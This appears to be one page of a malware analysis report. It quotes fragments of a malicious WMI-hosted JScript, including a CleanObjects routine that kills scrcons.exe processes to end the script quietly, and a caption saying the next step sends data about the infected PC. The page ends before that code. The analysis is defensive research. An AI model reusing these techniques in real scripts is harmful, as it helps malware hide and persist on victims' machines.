202 Fire: function() {
203 $.InitObjects();
204 try {
205 $.MainLoop();
206 } catch (e) {}
207 $.CleanObjects();
208 }
209 };
210 new MAIN().Fire();
211
CleanObjects terminates execution of the script:
CleanObjects: function() {
$.oShell = null;
$.oStream = null;
var e = new Enumerator(
$.WMI('Select * from Win32_Process where Name="scrcons.exe"')
);
while (!e.atEnd()) {
e.item().terminate();
e.moveNext();
}
},
Parses URLs from the argument and sends information about infected PC:
8/11